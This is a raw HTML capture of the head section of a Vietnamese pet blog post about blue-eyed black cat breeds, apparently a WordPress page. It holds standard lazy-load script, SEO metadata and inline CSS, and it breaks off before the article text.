

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runghoangda.com/top-5-giong-meo-den-mat-xanh/
body_size: 45786
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://runghoangda.com/xmlrpc.php" />
    <link rel="preload" href="https://runghoangda.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://runghoangda.com/wp-content/uploads/2022/01/1-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Bài viết về Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay sẽ giúp bạn biết thêm về những loài mèo lông đen và mắt xanh phổ biến."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://runghoangda.com/top-5-giong-meo-den-mat-xanh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay" />
<meta property="og:description" content="Bài viết về Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay sẽ giúp bạn biết thêm về những loài mèo lông đen và mắt xanh phổ biến." />
<meta property="og:url" content="https://runghoangda.com/top-5-giong-meo-den-mat-xanh/" />
<meta property="og:site_name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật" />
<meta property="article:author" content="https://www.facebook.com/runghoangda.web" />
<meta property="article:tag" content="Mèo đen mắt xanh" />
<meta property="article:section" content="Giống Mèo" />
<meta property="og:updated_time" content="2023-01-11T09:37:39+07:00" />
<meta property="og:image" content="https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg" />
<meta property="og:image:secure_url" content="https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="466" />
<meta property="og:image:alt" content="mèo đen mắt xanh" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-01T17:20:29+07:00" />
<meta property="article:modified_time" content="2023-01-11T09:37:39+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay" />
<meta name="twitter:description" content="Bài viết về Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay sẽ giúp bạn biết thêm về những loài mèo lông đen và mắt xanh phổ biến." />
<meta name="twitter:site" content="@runghoangda" />
<meta name="twitter:creator" content="@runghoangda" />
<meta name="twitter:image" content="https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rừng hoang dã" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://runghoangda.com/#organization","name":"R\u1eebng hoang d\u00e3","sameAs":["https://twitter.com/runghoangda"],"logo":{"@type":"ImageObject","@id":"https://runghoangda.com/#logo","url":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","contentUrl":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","caption":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","inLanguage":"vi","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://runghoangda.com/#website","url":"https://runghoangda.com","name":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","publisher":{"@id":"https://runghoangda.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg","url":"https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg","width":"696","height":"466","caption":"m\u00e8o \u0111en m\u1eaft xanh","inLanguage":"vi"},{"@type":"WebPage","@id":"https://runghoangda.com/top-5-giong-meo-den-mat-xanh/#webpage","url":"https://runghoangda.com/top-5-giong-meo-den-mat-xanh/","name":"Top 5 gi\u1ed1ng m\u00e8o \u0111en m\u1eaft xanh huy\u1ec1n b\u00ed nh\u1ea5t hi\u1ec7n nay","datePublished":"2022-03-01T17:20:29+07:00","dateModified":"2023-01-11T09:37:39+07:00","isPartOf":{"@id":"https://runghoangda.com/#website"},"primaryImageOfPage":{"@id":"https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3","description":"R\u1eebng hoang d\u00e3 chuy\u00ean chia s\u1ebb nh\u1eefng th\u00f4ng tin li\u00ean quan t\u1edbi c\u00e1c lo\u1ea1i \u0111\u1ed9ng v\u1eadt, v\u1eadt nu\u00f4i ph\u1ed5 bi\u1ebfn hi\u1ec7n nay.","url":"https://runghoangda.com/author/runghoangda/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","caption":"R\u1eebng hoang d\u00e3","inLanguage":"vi"},"sameAs":["https://runghoangda.com","https://www.facebook.com/runghoangda.web","https://twitter.com/@runghoangda"],"worksFor":{"@id":"https://runghoangda.com/#organization"}},{"@type":"BlogPosting","headline":"Top 5 gi\u1ed1ng m\u00e8o \u0111en m\u1eaft xanh huy\u1ec1n b\u00ed nh\u1ea5t hi\u1ec7n nay","keywords":"m\u00e8o \u0111en m\u1eaft xanh","datePublished":"2022-03-01T17:20:29+07:00","dateModified":"2023-01-11T09:37:39+07:00","articleSection":"Gi\u1ed1ng M\u00e8o","author":{"@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3"},"publisher":{"@id":"https://runghoangda.com/#organization"},"description":"B\u00e0i vi\u1ebft v\u1ec1 Top 5 gi\u1ed1ng m\u00e8o \u0111en m\u1eaft xanh huy\u1ec1n b\u00ed nh\u1ea5t hi\u1ec7n nay s\u1ebd gi\u00fap b\u1ea1n bi\u1ebft th\u00eam v\u1ec1 nh\u1eefng lo\u00e0i m\u00e8o l\u00f4ng \u0111en v\u00e0 m\u1eaft xanh ph\u1ed5 bi\u1ebfn.","name":"Top 5 gi\u1ed1ng m\u00e8o \u0111en m\u1eaft xanh huy\u1ec1n b\u00ed nh\u1ea5t hi\u1ec7n nay","@id":"https://runghoangda.com/top-5-giong-meo-den-mat-xanh/#richSnippet","isPartOf":{"@id":"https://runghoangda.com/top-5-giong-meo-den-mat-xanh/#webpage"},"image":{"@id":"https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://runghoangda.com/top-5-giong-meo-den-mat-xanh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo;" href="https://runghoangda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Dòng bình luận" href="https://runghoangda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay Dòng bình luận" href="https://runghoangda.com/top-5-giong-meo-den-mat-xanh/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 